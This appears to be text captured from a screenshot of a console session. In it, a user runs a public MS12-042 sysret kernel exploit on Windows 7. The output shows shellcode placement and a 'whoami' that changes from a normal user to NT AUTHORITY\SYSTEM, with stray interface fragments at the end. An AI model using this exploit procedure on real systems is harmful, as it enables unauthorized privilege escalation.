 C:\Windows\system32\cmd.exe - "sysret(MS12-042).exe" -pid 1656
WmiPrvSE.exe 2840 Services 0 20,900 K
svchost.exe 2568 Services 0 4,440 K
svchost.exe 2268 Services 0 26,268 K
audiodg.exe 332 Services 0 15,556 K
conhost.exe 1356 Console 1 2,288 K
cmd2.exe 1656 Console 1 2,776 K
conhost.exe 804 Console 1 5,848 K
cmd.exe 2908 Console 1 2,716 K
conhost.exe 2860 Console 1 5,928 K
tasklist.exe 980 Console 1 5,604 K
C:\Users\Hx>cd C:\Users\Hx\Desktop\Sysret(MS12-042)
C:\Users\Hx\Desktop\Sysret(MS12-042)>"sysret(MS12-042).exe"
Usage : sysret.exe <option> <argument>
option :
-pid <pid>
-exec <executable>
C:\Users\Hx\Desktop\Sysret(MS12-042)>"sysret(MS12-042).exe" -pid 1656
[+] Windows Kernel Intel x64 Sysret Vulnerability (MS12-042)
[+] Exploited by Shahriyar Jalayeri (Shahriyar.j [at] gmail) -- just for fun
[+] Escalating PID : 0000000000000678
[+] Hooking RtlpUmsPrimaryContextWrap...
[+] RtlpUmsPrimaryContextWrap hook point at : 000000007705046A
[+] Allocating null page...
[+] Page allocated at : 0000000000000000
[+] Control flow changed to shellcode execution path.
[+] Kernel Executive Entry (ntoskrnl.exe) at : FFFFF80002A58000
[+] PsLookupProcessByProcessId at : FFFFF80002DAB1FC
[+] g_CiEnabled Pointer at : FFFFF80002C7EEB8
[+] Shellcode memory allocated at : 0000000000080000
[+] Shellcode fixed and palaced at allocated memory.
[+] Entering User-mode Scheduling Mode!
C:\Windows\system32\cmd2.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Hx>whoami
win-5nrq441ulso\hx
C:\Users\Hx>whoami
nt authority\system
C:\Users\Hx>
Search Control Panel
2.50 GHz
lay
Change settings